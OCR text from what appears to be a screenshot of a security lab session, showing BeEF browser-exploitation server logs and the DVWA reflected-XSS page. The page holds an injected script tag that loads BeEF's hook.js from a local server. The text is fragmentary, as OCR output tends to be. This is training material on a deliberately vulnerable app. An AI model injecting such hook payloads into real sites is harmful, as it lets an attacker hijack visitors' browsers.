 beef : sh – Konsole
File Edit View Bookmarks Settings Help
beef : sh
[20:09:52] | Site: http://beefproject.com
[20:09:52] | Blog: http://blog.beefproject.com
[20:09:52] |_ Wiki: https://github.com/beefproject/beef/wiki
[20:09:52][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[20:09:52][*] BeEF is loading. Wait a few seconds...
[20:09:54][*] 12 extensions enabled.
[20:09:54][*] 248 modules enabled.
[20:09:54][*] 2 network interfaces were detected.
[20:09:54][+] running on network interface: 127.0.0.1
[20:09:54] | Hook URL: http://127.0.0.1:3000/hook.js
[20:09:54] |_ UI URL: http://127.0.0.1:3000/ui/panel
[20:09:54][+] running on network interface: 172.16.254.130
[20:09:54] | Hook URL: http://172.16.254.130:3000/hook.js
[20:09:54] |_ UI URL: http://172.16.254.130:3000/ui/panel
[20:09:54][*] RESTful API key: 7372f0c2ec455401cd94b45a53345d7b022
[20:09:54][*] DNS Server: 127.0.0.1:5300 (udp)
[20:09:54] | Upstream Server: 8.8.8.8:53 (udp)
[20:09:54] |_ Upstream Server: 8.8.8.8:53 (tcp)
[20:09:54][*] HTTP Proxy: http://127.0.0.1:6789
[20:09:54][*] BeEF server started (press control+c to stop)
^C
samurai@samuraiwtf:~$ beef
[20:13:06][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000
[20:13:06][*] Browser Exploitation Framework (BeEF) 0.4.6.1-alpha
[20:13:06] | Twit: @beefproject
[20:13:06] | Site: http://beefproject.com
[20:13:06] | Blog: http://blog.beefproject.com
[20:13:06] |_ Wiki: https://github.com/beefproject/beef/wiki
[20:13:06][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[20:13:06][*] BeEF is loading. Wait a few seconds...
[20:13:08][*] 12 extensions enabled.
[20:13:08][*] 248 modules enabled.
[20:13:08][*] 2 network interfaces were detected.
[20:13:08][+] running on network interface: 127.0.0.1
[20:13:08] | Hook URL: http://127.0.0.1:3000/hook.js
[20:13:08] |_ UI URL: http://127.0.0.1:3000/ui/panel
[20:13:08][+] running on network interface: 172.16.254.130
[20:13:08] | Hook URL: http://172.16.254.130:3000/hook.js
[20:13:08] |_ UI URL: http://172.16.254.130:3000/ui/panel
[20:13:08][*] RESTful API key: fde7c4f3c8f44ba81c5f2310756772f0843
[20:13:08][*] DNS Server: 127.0.0.1:5300 (udp)
[20:13:08] | Upstream Server: 8.8.8.8:53 (udp)
[20:13:08] |_ Upstream Server: 8.8.8.8:53 (tcp)
[20:13:08][*] HTTP Proxy: http://127.0.0.1:6789
[20:13:08][*] BeEF server started (press control+c to stop)
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) ...
BeEF Control Panel
Damn Vulnerable Web A...
dvwa/vulnerabilities/xss_r/?nam
php
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: Reflected Cros
What's your name?
0.0.1:3000/hook.js”></script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Console HTML CSS Script DOM Net Searc
Edit pre div.vulne...ode_area div.b
class="body_padded">
h1>Vulnerability: Reflected Cross Site
cripting (XSS)</h1>
div class="vulnerable_code_area">
<form method="GET" action="#" name="XSS"
>
<pre>
Hello
<script src="”http://127.0.0.1:3000
/hook.js”" type="”text/javascript”">
</pre>
/div>
h2>More info</h2>
Style Computed Layout DOM Events
pre { main.css (line 257)
color: red;
}
Inherited from div#main_body
div#main_body { main.css (line 141)
font-size: 13px;
}
Inherited from div#container
div#container { main.css (line 118)
font-size: 13px;
}
Inherited from body.home
body { main.css (line 1)
It looks like you haven't started Firefox in a while. Do you want to clean it up for a
perience? And by the way, welcome back!
Refresh Firefox
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerabi
beef : sh – Konsole
08:29 PM
Desktop
RK